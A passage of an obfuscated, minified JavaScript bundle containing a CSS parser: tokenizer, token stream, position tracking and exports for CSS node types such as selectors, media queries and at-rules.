J['zt']:this[RQ(0x71a)](this[RQ(0x723)],this[RQ(0x85e)],RQ(0x98a))||this[RQ(0x857)](RQ(0x8b1)),this[RQ(0xb91)](J['zt']),this[RQ(0xf62)](),Y=R['D'](this[RQ(0x389)](J['Qf'])),this[RQ(0xf62)](),this[RQ(0x1d2)]||this[RQ(0xb91)](J['no']);break;default:this[RQ(0x857)](RQ(0xc54));}return{'type':RQ(0x3b8),'loc':this[RQ(0xd04)](k,this[RQ(0x723)]),'value':Y};}function u(k){const Ra=RF;this[Ra(0x3f8)](J['s0'],N['l'](k[Ra(0x621)]));}},0x2298:(q,w,l)=>{'use strict';const RK=a2G;l['r'](w),l['d'](w,{'generate':()=>R,'name':()=>z,'parse':()=>N,'structure':()=>c});const z=RK(0x496),c={'children':[[]]};function N(){const RW=RK,J=this[RW(0x723)],M=this[RW(0xf58)](this[RW(0x2bb)][RW(0x496)]);return{'type':RW(0x496),'loc':this[RW(0xd04)](J,this[RW(0x723)]),'children':M};}function R(J){const Rh=RK;this[Rh(0xab4)](J);}},0x320:(q,w,z)=>{'use strict';const RS=a2G;z['r'](w),z['d'](w,{'generate':()=>f,'name':()=>R,'parse':()=>M,'structure':()=>J});var c=z(0x11ac);const N=Object[RS(0x1020)]({'type':RS(0x9b6),'loc':null,'value':'\x20'}),R=RS(0x9b6),J={'value':String};function M(){const Rx=RS;return this[Rx(0xb91)](c['M$']),N;}function f(I){const Rg=RS;this[Rg(0x3f8)](c['M$'],I[Rg(0x621)]);}},0x6d7:(Y,H0,H1)=>{'use strict';const RU=a2G;H1['r'](H0),H1['d'](H0,{'AnPlusB':()=>H2[RU(0xc64)],'Atrule':()=>H3[RU(0xc64)],'AtrulePrelude':()=>H4[RU(0xc64)],'AttributeSelector':()=>H5[RU(0xc64)],'Block':()=>H6[RU(0xc64)],'Brackets':()=>H7[RU(0xc64)],'CDC':()=>H8[RU(0xc64)],'CDO':()=>H9[RU(0xc64)],'ClassSelector':()=>HH[RU(0xc64)],'Combinator':()=>HG[RU(0xc64)],'Comment':()=>HP[RU(0xc64)],'Condition':()=>HT[RU(0xc64)],'Declaration':()=>Hi[RU(0xc64)],'DeclarationList':()=>Hn[RU(0xc64)],'Dimension':()=>Ht[RU(0xc64)],'Feature':()=>Hr[RU(0xc64)],'FeatureFunction':()=>Hq[RU(0xc64)],'FeatureRange':()=>Hw[RU(0xc64)],'Function':()=>Hl[RU(0xc64)],'GeneralEnclosed':()=>Hc[RU(0xc64)],'Hash':()=>Ho[RU(0xc64)],'IdSelector':()=>HR[RU(0xc64)],'Identifier':()=>HN[RU(0xc64)],'Layer':()=>HJ[RU(0xc64)],'LayerList':()=>HM[RU(0xc64)],'MediaQuery':()=>Hf[RU(0xc64)],'MediaQueryList':()=>HI[RU(0xc64)],'NestingSelector':()=>Hu[RU(0xc64)],'Nth':()=>Hk[RU(0xc64)],'Number':()=>HY[RU(0xc64)],'Operator':()=>Hd[RU(0xc64)],'Parentheses':()=>Hm[RU(0xc64)],'Percentage':()=>Hp[RU(0xc64)],'PseudoClassSelector':()=>HO[RU(0xc64)],'PseudoElementSelector':()=>HD[RU(0xc64)],'Ratio':()=>Hs[RU(0xc64)],'Raw':()=>HE[RU(0xc64)],'Rule':()=>He[RU(0xc64)],'Scope':()=>HA[RU(0xc64)],'Selector':()=>HZ[RU(0xc64)],'SelectorList':()=>Hb[RU(0xc64)],'String':()=>Hv[RU(0xc64)],'StyleSheet':()=>HC[RU(0xc64)],'SupportsDeclaration':()=>HX[RU(0xc64)],'TypeSelector':()=>HL[RU(0xc64)],'UnicodeRange':()=>HB[RU(0xc64)],'Url':()=>HV[RU(0xc64)],'Value':()=>Hy[RU(0xc64)],'WhiteSpace':()=>HF[RU(0xc64)]});var H2=H1(0x1a26),H3=H1(0xdc2),H4=H1(0x1a05),H5=H1(0x578),H6=H1(0x39c),H7=H1(0x23c0),H8=H1(0x2305),H9=H1(0x631),HH=H1(0x41c),HG=H1(0x92b),HP=H1(0x1334),HT=H1(0xcbc),Hi=H1(0x23d),Hn=H1(0x201),Ht=H1(0x1fa5),Hr=H1(0xe8b),Hq=H1(0x753),Hw=H1(0x752),Hl=H1(0x621),Hc=H1(0x142),Ho=H1(0x2011),HN=H1(0x218a),HR=H1(0x1ee1),HJ=H1(0x1454),HM=H1(0x117c),Hf=H1(0x2271),HI=H1(0xfc5),Hu=H1(0x76a),Hk=H1(0x7df),HY=H1(0x6cc),Hd=H1(0x1585),Hm=H1(0x1cb1),Hp=H1(0x2525),HO=H1(0x6a6),HD=H1(0x866),Hs=H1(0xf52),HE=H1(0xc13),He=H1(0x21d3),HA=H1(0x25d9),HZ=H1(0x96c),Hb=H1(0x13a4),Hv=H1(0x1bb8),HC=H1(0x16dd),HX=H1(0x839),HL=H1(0x24dc),HB=H1(0xf7d),HV=H1(0x1d78),Hy=H1(0x2298),HF=H1(0x320);},0x791:(Y,H0,H1)=>{'use strict';H1['r'](H0),H1['d'](H0,{'AnPlusB':()=>H2,'Atrule':()=>H3,'AtrulePrelude':()=>H4,'AttributeSelector':()=>H5,'Block':()=>H6,'Brackets':()=>H7,'CDC':()=>H8,'CDO':()=>H9,'ClassSelector':()=>HH,'Combinator':()=>HG,'Comment':()=>HP,'Condition':()=>HT,'Declaration':()=>Hi,'DeclarationList':()=>Hn,'Dimension':()=>Ht,'Feature':()=>Hr,'FeatureFunction':()=>Hq,'FeatureRange':()=>Hw,'Function':()=>Hl,'GeneralEnclosed':()=>Hc,'Hash':()=>Ho,'IdSelector':()=>HR,'Identifier':()=>HN,'Layer':()=>HJ,'LayerList':()=>HM,'MediaQuery':()=>Hf,'MediaQueryList':()=>HI,'NestingSelector':()=>Hu,'Nth':()=>Hk,'Number':()=>HY,'Operator':()=>Hd,'Parentheses':()=>Hm,'Percentage':()=>Hp,'PseudoClassSelector':()=>HO,'PseudoElementSelector':()=>HD,'Ratio':()=>Hs,'Raw':()=>HE,'Rule':()=>He,'Scope':()=>HA,'Selector':()=>HZ,'SelectorList':()=>Hb,'String':()=>Hv,'StyleSheet':()=>HC,'SupportsDeclaration':()=>HX,'TypeSelector':()=>HL,'UnicodeRange':()=>HB,'Url':()=>HV,'Value':()=>Hy,'WhiteSpace':()=>HF});var H2=H1(0x1a26),H3=H1(0xdc2),H4=H1(0x1a05),H5=H1(0x578),H6=H1(0x39c),H7=H1(0x23c0),H8=H1(0x2305),H9=H1(0x631),HH=H1(0x41c),HG=H1(0x92b),HP=H1(0x1334),HT=H1(0xcbc),Hi=H1(0x23d),Hn=H1(0x201),Ht=H1(0x1fa5),Hr=H1(0xe8b),Hq=H1(0x753),Hw=H1(0x752),Hl=H1(0x621),Hc=H1(0x142),Ho=H1(0x2011),HN=H1(0x218a),HR=H1(0x1ee1),HJ=H1(0x1454),HM=H1(0x117c),Hf=H1(0x2271),HI=H1(0xfc5),Hu=H1(0x76a),Hk=H1(0x7df),HY=H1(0x6cc),Hd=H1(0x1585),Hm=H1(0x1cb1),Hp=H1(0x2525),HO=H1(0x6a6),HD=H1(0x866),Hs=H1(0xf52),HE=H1(0xc13),He=H1(0x21d3),HA=H1(0x25d9),HZ=H1(0x96c),Hb=H1(0x13a4),Hv=H1(0x1bb8),HC=H1(0x16dd),HX=H1(0x839),HL=H1(0x24dc),HB=H1(0xf7d),HV=H1(0x1d78),Hy=H1(0x2298),HF=H1(0x320);},0x242f:(q,w,z)=>{'use strict';z['d'](w,{'A':()=>u});var N=z(0x20af);const R={'parse'(){const Rj=a2G;return this[Rj(0xe16)](this[Rj(0x699)]());}},J={'parse'(){const J0=a2G;return this[J0(0xe16)](this[J0(0xab7)]());}},M={'parse'(){const J1=a2G;return this[J1(0xe16)](this[J1(0x608)]());}},f={'parse':N['T']},I={'parse'(){const J2=a2G;return this[J2(0xe16)](this[J2(0x5a6)]());}},u={'dir':M,'has':R,'lang':f,'matches':R,'is':R,'-moz-any':R,'-webkit-any':R,'where':R,'not':R,'nth-child':I,'nth-last-child':I,'nth-last-of-type':I,'nth-of-type':I,'slotted':J,'host':J,'host-context':J};},0x20af:(i,q,w)=>{'use strict';w['d'](q,{'T':()=>z});var l=w(0x11ac);function z(){const J3=a2G,c=this[J3(0x258)]();this[J3(0xf62)]();N:for(;!this[J3(0x1d2)];){switch(this[J3(0x406)]){case l['Vy']:c[J3(0x99d)](this[J3(0x608)]());break;case l['Qf']:c[J3(0x99d)](this[J3(0xcc9)]());break;case l['A9']:c[J3(0x99d)](this[J3(0xd17)]());break;case l['no']:break N;default:this[J3(0x857)](J3(0xfb4));}this[J3(0xf62)]();}return c;}},0x83b:(i,q,w)=>{'use strict';w['d'](q,{'A':()=>l});const l={'getNode':w(0x1a1e)['A']};},0x1a1e:(q,w,z)=>{'use strict';z['d'](w,{'A':()=>Y});var N=z(0x11ac);const R=0x23,J=0x2a,M=0x2b,f=0x2d,I=0x2f,k=0x75;function Y(d){const J4=a2G;switch(this[J4(0x406)]){case N['Vw']:return this[J4(0x978)]();case N['A9']:return this[J4(0xd17)]();case N['AJ']:return this[J4(0x24e)](this[J4(0xf58)],d[J4(0x383)]);case N['hk']:return this[J4(0x4d4)](this[J4(0xf58)],d[J4(0x383)]);case N['Qf']:return this[J4(0xcc9)]();case N['fg']:return this[J4(0x89b)]();case N['Ne']:return this[J4(0x5aa)]();case N['wN']:return this[J4(0x962)]();case N['zt']:return this[J4(0x71a)](this[J4(0x723)],this[J4(0x85e)],J4(0x98a))?this[J4(0x3b8)]():this[J4(0xce6)](this[J4(0xf58)],d[J4(0x383)]);case N['s0']:return this[J4(0x3b8)]();case N['Vy']:return this[J4(0xff9)](this[J4(0x723)],k)&&this[J4(0xff9)](this[J4(0x723)]+0x1,M)?this[J4(0xac0)]():this[J4(0x608)]();case N['_i']:{const m=this[J4(0x5bb)](this[J4(0x723)]);if(m===I||m===J||m===M||m===f)return this[J4(0xd17)]();m===R&&this[J4(0x857)](J4(0x971),this[J4(0x723)]+0x1);break;}}}},0x80b:(q,w,l)=>{'use strict';l['r'](w),l['d'](w,{'AtrulePrelude':()=>z['A'],'Selector':()=>c['A'],'Value':()=>N['A']});var z=l(0x83b),c=l(0xc96),N=l(0x207a);},0xc96:(i,q,w)=>{'use strict';w['d'](q,{'A':()=>z});var l=w(0x11ac);const z={'onWhiteSpace':function(c,N){const J5=a2G;null!==N[J5(0x4ed)]&&J5(0x847)!==N[J5(0x4ed)][J5(0x6dc)]&&null!==c&&J5(0x847)!==c[J5(0x6dc)]&&N[J5(0x99d)]({'type':J5(0x847),'loc':null,'name':'\x20'});},'getNode':function(){const J6=a2G;switch(this[J6(0x406)]){case l['hk']:return this[J6(0xcbf)]();case l['Vw']:return this[J6(0xe5e)]();case l['Qx']:return this[J6(0xd84)](0x1)===l['Qx']?this[J6(0x5a8)]():this[J6(0x705)]();case l['Vy']:return this[J6(0x9a5)]();case l['wN']:case l['Ne']:return this[J6(0x5aa)]();case l['fg']:0x2e===this[J6(0x5bb)](this[J6(0x723)])&&this[J6(0x857)](J6(0x92e),this[J6(0x723)]+0x1);break;case l['_i']:switch(this[J6(0x5bb)](this[J6(0x723)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[J6(0x847)]();case 0x2e:return this[J6(0xc0c)]();case 0x2a:case 0x7c:return this[J6(0x9a5)]();case 0x23:return this[J6(0xe5e)]();case 0x26:return this[J6(0xa09)]();}}}};},0x207a:(q,w,l)=>{'use strict';l['d'](w,{'A':()=>J});var z=l(0x1a1e),c=l(0x1dd3),N=l(0x20a0);function R(M){const J7=a2G;return null!==M&&J7(0xd17)===M[J7(0x6dc)]&&('-'===M[J7(0x621)][M[J7(0x621)][J7(0x9aa)]-0x1]||'+'===M[J7(0x621)][M[J7(0x621)][J7(0x9aa)]-0x1]);}const J={'getNode':z['A'],'onWhiteSpace'(M,f){const J8=a2G;R(M)&&(M[J8(0x621)]='\x20'+M[J8(0x621)]),R(f[J8(0x4ed)])&&(f[J8(0x4ed)][J8(0x621)]+='\x20');},'expression':c['A'],'var':N['A']};},0xab3:(q,w,l)=>{'use strict';const JG=a2G;l['d'](w,{'A':()=>R});var z=l(0xd15),c=l(0x9f5);function N(J){const J9=a2G,M=J[J9(0xa13)],f=M[J9(0x9aa)],I=M[J9(0x9aa)]>0x0?(0x0,c['vr'])(M[J9(0x5bb)](0x0)):0x0,u=(0x0,z['N'])(J[J9(0xebf)],f),k=(0x0,z['N'])(J[J9(0xb17)],f);let Y=J[J9(0xeab)],d=J[J9(0xf51)];for(let m=I;m<f;m++){const p=M[J9(0x5bb)](m);u[m]=Y,k[m]=d++,0xa!==p&&0xd!==p&&0xc!==p||(0xd===p&&m+0x1<f&&0xa===M[J9(0x5bb)](m+0x1)&&(m++,u[m]=Y,k[m]=d),Y++,d=0x1);}u[f]=Y,k[f]=d,J[J9(0xebf)]=u,J[J9(0xb17)]=k,J[J9(0x2a8)]=!0x0;}class R{constructor(J,M,f,I){const JH=a2G;this[JH(0x234)](J,M,f,I),this[JH(0xebf)]=null,this[JH(0xb17)]=null;}[JG(0x234)](J='',M=0x0,f=0x1,I=0x1){const JP=JG;this[JP(0xa13)]=J,this[JP(0x62d)]=M,this[JP(0xeab)]=f,this[JP(0xf51)]=I,this[JP(0x2a8)]=!0x1;}[JG(0xd04)](J,M){const JT=JG;return this[JT(0x2a8)]||N(this),{'source':M,'offset':this[JT(0x62d)]+J,'line':this[JT(0xebf)][J],'column':this[JT(0xb17)][J]};}[JG(0x368)](J,M,f){const Ji=JG;return this[Ji(0x2a8)]||N(this),{'source':f,'start':{'offset':this[Ji(0x62d)]+J,'line':this[Ji(0xebf)][J],'column':this[Ji(0xb17)][J]},'end':{'offset':this[Ji(0x62d)]+M,'line':this[Ji(0xebf)][M],'column':this[Ji(0xb17)][M]}};}}},0x1f39:(q,w,z)=>{'use strict';const Jt=a2G;z['d'](w,{'e':()=>m});var N=z(0xd15),R=z(0x1945),J=z(0x1738),M=z(0xb59);const f=0xffffff,I=0x18,k=new Uint8Array(0x20);function Y(p){return 0x0!==k[p];}k[M['zt']]=M['no'],k[M['AJ']]=M['no'],k[M['hk']]=M['Oh'],k[M['X6']]=M['Q0'];class m{constructor(p,O){const Jn=a2G;this[Jn(0x234)](p,O);}[Jt(0x4ca)](){const Jr=Jt;this[Jr(0x1d2)]=!0x1,this[Jr(0x1059)]=-0x1,this[Jr(0x406)]=0x0,this[Jr(0x723)]=this[Jr(0x2e4)],this[Jr(0x85e)]=this[Jr(0x2e4)];}[Jt(0x234)](O='',D=()=>{}){const Jq=Jt,E=(O=String(O||''))[Jq(0x9aa)],A=(0x0,N['N'])(this[Jq(0x1c5)],O[Jq(0x9aa)]+0x1),Z=(0x0,N['N'])(this[Jq(0x38c)],O[Jq(0x9aa)]+0x1);let b=0x0,v=-0x1,C=0x0,X=O[Jq(0x9aa)];this[Jq(0x1c5)]=null,this[Jq(0x38c)]=null,Z[Jq(0x392)](0x0),D(O,(L,B,V)=>{const y=b++;if(A[y]=L<<I|V,-0x1===v&&(v=B),Z[y]=X,L===C){const F=Z[X];Z[X]=y,X=F,C=k[A[F]>>I];}else Y(L)&&(X=y,C=k[L]);}),A[b]=M['LT']<<I|E,Z[b]=b;for(let L=0x0;L<b;L++){const B=Z[L];if(B<=L){const V=Z[B];V!==L&&(Z[L]=V);}else B>b&&(Z[L]=b);}this[Jq(0xa13)]=O,this[Jq(0x2e4)]=-0x1===v?0x0:v,this[Jq(0x5e2)]=b,this[Jq(0x1c5)]=A,this[Jq(0x38c)]=Z,this[Jq(0x4ca)](),this[Jq(0x8af)]();}[Jt(0xd84)](p){const Jw=Jt;return(p+=this[Jw(0x1059)])<this[Jw(0x5e2)]?this[Jw(0x1c5)][p]>>I:M['LT'];}[Jt(0x51f)](p){const Jl=Jt;for(let O=this[Jl(0x1059)];O<this[Jl(0x5e2)];O++){const D=this[Jl(0x1c5)][O]>>I;if(D!==M['M$']&&D!==M['Mw']&&0x0==p--)return D;}return M['LT'];}[Jt(0x2ad)](p){const Jz=Jt;return(p+=this[Jz(0x1059)])<this[Jz(0x5e2)]?this[Jz(0x1c5)][p-0x1]&f:this[Jz(0xa13)][Jz(0x9aa)];}[Jt(0x9fe)](p){const Jc=Jt;for(let O=this[Jc(0x1059)];O<this[Jc(0x5e2)];O++){const D=this[Jc(0x1c5)][O]>>I;if(D!==M['M$']&&D!==M['Mw']&&0x0==p--)return O-this[Jc(0x1059)];}return M['LT'];}[Jt(0x1003)](p,O){const Jo=Jt;return(p+=this[Jo(0x1059)])<this[Jo(0x5e2)]&&(0x0,R['s0'])(this[Jo(0xa13)],this[Jo(0x1c5)][p-0x1]&f,this[Jo(0x1c5)][p]&f,O);}[Jt(0x526)](p){const JN=Jt;return p===this[JN(0x1059)]?this[JN(0x723)]:p>0x0?p<this[JN(0x5e2)]?this[JN(0x1c5)][p-0x1]&f:this[JN(0x1c5)][this[JN(0x5e2)]]&f:this[JN(0x2e4)];}[Jt(0xd75)](p){const JR=Jt;return this[JR(0xa13)][JR(0xa34)](p,this[JR(0x723)]);}[Jt(0xe10)](p){const JJ=Jt;return this[JJ(0x38c)][this[JJ(0x1059)]]<p;}[Jt(0x5e4)](p,O){const JM=Jt;return O?this[JM(0xd84)](O)===M['_i']&&this[JM(0xa13)][JM(0x5bb)](this[JM(0x2ad)](O))===p:this[JM(0x406)]===M['_i']&&this[JM(0xa13)][JM(0x5bb)](this[JM(0x723)])===p;}[Jt(0x23d)](p){const Jf=Jt;let O=this[Jf(0x1059)]+p;O<this[Jf(0x5e2)]?(this[Jf(0x1059)]=O,this[Jf(0x723)]=this[Jf(0x1c5)][O-0x1]&f,O=this[Jf(0x1c5)][O],this[Jf(0x406)]=O>>I,this[Jf(0x85e)]=O&f):(this[Jf(0x1059)]=this[Jf(0x5e2)],this[Jf(0x8af)]());}[Jt(0x8af)](){const JI=Jt;let p=this[JI(0x1059)]+0x1;p<this[JI(0x5e2)]?(this[JI(0x1059)]=p,this[JI(0x723)]=this[JI(0x85e)],p=this[JI(0x1c5)][p],this[JI(0x406)]=p>>I,this[JI(0x85e)]=p&f):(this[JI(0x1d2)]=!0x0,this[JI(0x1059)]=this[JI(0x5e2)],this[JI(0x406)]=M['LT'],this[JI(0x723)]=this[JI(0x85e)]=this[JI(0xa13)][JI(0x9aa)]);}[Jt(0xf62)](){const Ju=Jt;for(;this[Ju(0x406)]===M['M$']||this[Ju(0x406)]===M['Mw'];)this[Ju(0x8af)]();}[Jt(0xbb5)](p,O){const Jk=Jt;let D=p,E=0x0,A=0x0;Z:for(;D<this[Jk(0x5e2)]&&(E=this[Jk(0x38c)][D],!(E<p));D++)switch(A=D>0x0?this[Jk(0x1c5)][D-0x1]&f:this[Jk(0x2e4)],O(this[Jk(0xa13)][Jk(0x5bb)](A))){case 0x1:break Z;case 0x2:D++;break Z;default:Y(this[Jk(0x1c5)][D]>>I)&&(D=E);}this[Jk(0x23d)](D-this[Jk(0x1059)]);}[Jt(0x32c)](p){const JY=Jt;for(let O=0x0,D=this[JY(0x2e4)];O<this[JY(0x5e2)];O++){const E=D,A=this[JY(0x1c5)][O],Z=A&f;D=Z,p(A>>I,E,Z,O);}}[Jt(0x70c)](){const Jd=Jt,p=new Array(this[Jd(0x5e2)]);return this[Jd(0x32c)]((O,D,E,A)=>{const Jm=Jd;p[A]={'idx':A,'type':J['A'][O],'chunk':this[Jm(0xa13)][Jm(0xa34)](D,E),'balance':this[Jm(0x38c)][A]};}),p;}}},0xd15:(i,q,w)=>{'use strict';w['d'](q,{'N':()=>z});const l=0x4000;function z(c=null,N){const Jp=a2G;return null===c||c[Jp(0x9aa)]<N?new Uint32Array(Math[Jp(0x6a0)](N+0x400,l)):c;}},0x9f5:(q,z,N)=>{'use strict';const JO=a2G;N['d'](z,{'Eo':()=>Y,'GI':()=>K,'Mi':()=>E,'Od':()=>V,'U$':()=>L,'Vv':()=>I,'Ym':()=>B,'Z9':()=>O,'eO':()=>Z,'i0':()=>D,'lP':()=>F,'o6':()=>A,'tB':()=>M,'vr':()=>C,'yp':()=>J});const R=0x0;function J(W){return W>=0x30&&W<=0x39;}function M(W){return J(W)||W>=0x41&&W<=0x46||W>=0x61&&W<=0x66;}function I(W){return W>=0x41&&W<=0x5a;}function k(W){return function(S){return I(S)||function(x){return x>=0x61&&x<=0x7a;}(S);}(W)||function(S){return S>=0x80;}(W)||0x5f===W;}function Y(W){return k(W)||J(W)||0x2d===W;}function O(W){return 0xa===W||0xd===W||0xc===W;}function D(W){return O(W)||0x20===W||0x9===W;}function E(W,S){return 0x5c===W&&!O(S)&&S!==R;}function A(W,S,x){return 0x2d===W?k(S)||0x2d===S||E(S,x):!!k(W)||0x5c===W&&E(W,S);}function Z(W,S,x){return 0x2b===W||0x2d===W?J(S)?0x2:0x2e===S&&J(x)?0x3:0x0:0x2e===W?J(S)?0x2:0x0:J(W)?0x1:0x0;}function C(W){return 0xfeff===W||0xfffe===W?0x1:0x0;}const X=new Array(0x80),L=0x82,B=0x83,V=0x84,F=0x85;for(let W=0x0;W<X[JO(0x9aa)];W++)X[W]=D(W)&&L||J(W)&&B||k(W)&&V||((Q=W)>=0x0&&Q<=0x8||0xb===Q||Q>=0xe&&Q<=0x1f||0x7f===Q)&&F||W||0x80;var Q;function K(S){return S<0x80?X[S]:V;}},0x11ac:(q,w,z)=>{'use strict';z['d'](w,{'$C':()=>J['s0'],'A1':()=>f['A'],'A9':()=>N['A9'],'AJ':()=>N['AJ'],'Fg':()=>N['Fg'],'KJ':()=>J['KJ'],'LT':()=>N['LT'],'M$':()=>N['M$'],'Mi':()=>R['Mi'],'Mw':()=>N['Mw'],'Nb':()=>J['Nb'],'Ne':()=>N['Ne'],'Oh':()=>N['Oh'],'Q0':()=>N['Q0'],'Qf':()=>N['Qf'],'Qq':()=>N['Qq'],'Qx':()=>N['Qx'],'VY':()=>N['VY'],'Vw':()=>N['Vw'],'Vy':()=>N['Vy'],'X6':()=>N['X6'],'Z4':()=>J['Z4'],'_i':()=>N['_i'],'eV':()=>I['e'],'fg':()=>N['fg'],'hk':()=>N['hk'],'i0':()=>R['i0'],'lh':()=>N['lh'],'no':()=>N['no'],'o6':()=>R['o6'],'qw':()=>u,'s0':()=>N['s0'],'sR':()=>J['sR'],'tB':()=>R['tB'],'uX':()=>M['A'],'wN':()=>N['wN'],'yQ':()=>J['yQ'],'yp':()=>R['yp'],'zG':()=>N['zG'],'zt':()=>N['zt'],'zu':()=>N['zu']});var N=z(0xb59),R=z(0x9f5),J=z(0x1945),M=z(0x1738),f=z(0xab3),I=z(0x1f39);function u(k,Y){const JA=a2G;function m(C){const JD=a2G;return C<A?k[JD(0x5bb)](C):0x0;}function O(){return v=(0x0,J['yQ'])(k,v),(0x0,R['o6'])(m(v),m(v+0x1),m(v+0x2))?(Z=N['fg'],void(v=(0x0,J['Ui'])(k,v))):0x25===m(v)?(Z=N['Ne'],void v++):void(Z=N['wN']);}function D(){const Js=a2G,C=v;return v=(0x0,J['Ui'])(k,v),(0x0,J['s0'])(k,C,v,Js(0x508))&&0x28===m(v)?(v=(0x0,J['yK'])(k,v+0x1),0x22===m(v)||0x27===m(v)?(Z=N['zt'],void(v=C+0x4)):void(function(){const JE=Js;for(Z=N['s0'],v=(0x0,J['yK'])(k,v);v<k[JE(0x9aa)];v++){const X=k[JE(0x5bb)](v);switch((0x0,R['GI'])(X)){case 0x29:return void v++;case R['U$']:return v=(0x0,J['yK'])(k,v),0x29===m(v)||v>=k[JE(0x9aa)]?void(v<k[JE(0x9aa)]&&v++):(v=(0x0,J['FW'])(k,v),void(Z=N['VY']));case 0x22:case 0x27:case 0x28:case R['lP']:return v=(0x0,J['FW'])(k,v),void(Z=N['VY']);case 0x5c:if((0x0,R['Mi'])(X,m(v+0x1))){v=(0x0,J['KJ'])(k,v)-0x1;break;}return v=(0x0,J['FW'])(k,v),void(Z=N['VY']);}}}())):0x28===m(v)?(Z=N['zt'],void v++):void(Z=N['Vy']);}function E(C){const Je=a2G;for(C||(C=m(v++)),Z=N['Qf'];v<k[Je(0x9aa)];v++){const X=k[Je(0x5bb)](v);switch((0x0,R['GI'])(X)){case C:return void v++;case R['U$']:if((0x0,R['Z9'])(X))return v+=(0x0,J['xC'])(k,v,X),void(Z=N['Fg']);break;case 0x5c:if(v===k[Je(0x9aa)]-0x1)break;const L=m(v+0x1);(0x0,R['Z9'])(L)?v+=(0x0,J['xC'])(k,v+0x1,L):(0x0,R['Mi'])(X,L)&&(v=(0x0,J['KJ'])(k,v)-0x1);}}}const A=(k=String(k||''))[JA(0x9aa)];let Z,b=(0x0,R['vr'])(m(0x0)),v=b;for(;v<A;){const C=k[JA(0x5bb)](v);switch((0x0,R['GI'])(C)){case R['U$']:Z=N['M$'],v=(0x0,J['yK'])(k,v+0x1);break;case 0x22:E();break;case 0x23:(0x0,R['Eo'])(m(v+0x1))||(0x0,R['Mi'])(m(v+0x1),m(v+0x2))?(Z=N['Vw'],v=(0x0,J['Ui'])(k,v+0x1)):(Z=N['_i'],v++);break;case 0x27:E();break;case 0x28:Z=N['AJ'],v++;break;case 0x29:Z=N['no'],v++;break;case 0x2b:(0x0,R['eO'])(C,m(v+0x1),m(v+0x2))?O():(Z=N['_i'],v++);break;case 0x2c:Z=N['A9'],v++;break;case 0x2d:(0x0,R['eO'])(C,m(v+0x1),m(v+0x2))?O():0x2d===m(v+0x1)&&0x3e===m(v+0x2)?(Z=N['zG'],v+=0x3):(0x0,R['o6'])(C,m(v+0x1),m(v+0x2))?D():(Z=N['_i'],v++);break;case 0x2e:(0x0,R['eO'])(C,m(v+0x1),m(v+0x2))?O():(Z=N['_i'],v++);break;case 0x2f:0x2a===m(v+0x1)?(Z=N['Mw'],v=k[JA(0xa54)]('*/',v+0x2),v=-0x1===v?k[JA(0x9aa)]:v+0x2):(Z=N['_i'],v++);break;case 0x3a:Z=N['Qx'],v++;break;case 0x3b:Z=N['Qq'],v++;break;case 0x3c:0x21===m(v+0x1)&&0x2d===m(v+0x2)&&0x2d===m(v+0x3)?(Z=N['lh'],v+=0x4):(Z=N['_i'],v++);break;case 0x40:(0x0,R['o6'])(m(v+0x1),m(v+0x2),m(v+0x3))?(Z=N['zu'],v=(0x0,J['Ui'])(k,v+0x1)):(Z=N['_i'],v++);break;case 0x5b:Z=N['hk'],v++;break;case 0x5c:(0x0,R['Mi'])(C,m(v+0x1))?D():(Z=N['_i'],v++);break;case 0x5d:Z=N['Oh'],v++;break;case 0x7b:Z=N['X6'],v++;break;case 0x7d:Z=N['Q0'],v++;break;case R['Ym']:O();break;case R['Od']:D();break;default:Z=N['_i'],v++;}Y(Z,b,b=v);}}},0x1738:(i,q,w)=>{'use strict';const JZ=a2G;w['d'](q,{'A':()=>l});const l=[JZ(0xa7a),JZ(0x303),JZ(0x6e6),JZ(0xf71),JZ(0x80b),JZ(0x870),JZ(0x282),JZ(0xb5d),JZ(0xb90),JZ(0x30e),JZ(0x2a7),JZ(0x908),JZ(0x226),JZ(0xdcb),JZ(0xf0a),JZ(0xeb0),JZ(0xc05),JZ(0xe68),JZ(0xcb9),JZ(0x761),JZ(0xad2),JZ(0x51a),JZ(0xb83),JZ(0x3a7),JZ(0x1037),JZ(0x802)];},0xb59:(q,z,N)=>{'use strict';N['d'](z,{'A9':()=>H1,'AJ':()=>H4,'Fg':()=>Z,'LT':()=>R,'M$':()=>K,'Mw':()=>H8,'Ne':()=>F,'Oh':()=>H3,'Q0':()=>H7,'Qf':()=>D,'Qq':()=>H0,'Qx':()=>j,'VY':()=>L,'Vw':()=>O,'Vy':()=>J,'X6':()=>H6,'_i':()=>B,'fg':()=>Q,'hk':()=>H2,'lh':()=>W,'no':()=>H5,'s0':()=>X,'wN':()=>V,'zG':()=>U,'zt':()=>I,'zu':()=>Y});const R=0x0,J=0x1,I=0x2,Y=0x3,O=0x4,D=0x5,Z=0x6,X=0x7,L=0x8,B=0x9,V=0xa,F=0xb,Q=0xc,K=0xd,W=0xe,U=0xf,j=0x10,H0=0x11,H1=0x12,H2=0x13,H3=0x14,H4=0x15,H5=0x16,H6=0x17,H7=0x18,H8=0x19;},0x1945:(q,w,z)=>{'use strict';z['d'](w,{'FW':()=>A,'KJ':()=>O,'Nb':()=>M,'Ui':()=>D,'Z4':()=>I,'s0':()=>f,'sR':()=>Z,'xC':()=>J,'yK':()=>k,'yQ':()=>E});var N=z(0x9f5);function R(b,v){const Jb=a2G;return v<b[Jb(0x9aa)]?b[Jb(0x5bb)](v):0x0;}function J(b,v,C){return 0xd===C&&0xa===R(b,v+0x1)?0x2:0x1;}function M(b,v,C){const Jv=a2G;let X=b[Jv(0x5bb)](v);return(0x0,N['Vv'])(X)&&(X|=0x20),X===C;}function f(b,v,C,X){const JC=a2G;if(C-v!==X[JC(0x9aa)])return!0x1;if(v<0x0||C>b[JC(0x9aa)])return!0x1;for(let L=v;L<C;L++){const B=X[JC(0x5bb)](L-v);let V=b[JC(0x5bb)](L);if((0x0,N['Vv'])(V)&&(V|=0x20),V!==B)return!0x1;}return!0x0;}function I(b,v){const JX=a2G;for(;v>=0x0&&(0x0,N['i0'])(b[JX(0x5bb)](v));v--);return v+0x1;}function k(b,v){const JL=a2G;for(;v<b[JL(0x9aa)]&&(0x0,N['i0'])(b[JL(0x5bb)](v));v++);return v;}function Y(b,v){const JB=a2G;for(;v<b[JB(0x9aa)]&&(0x0,N['yp'])(b[JB(0x5bb)](v));v++);return v;}function O(b,v){const JV=a2G;if(v+=0x2,(0x0,N['tB'])(R(b,v-0x1))){for(const X=Math[JV(0x2d0)](b[JV(0x9aa)],v+0x5);v<X&&(0x0,N['tB'])(R(b,v));v++);const 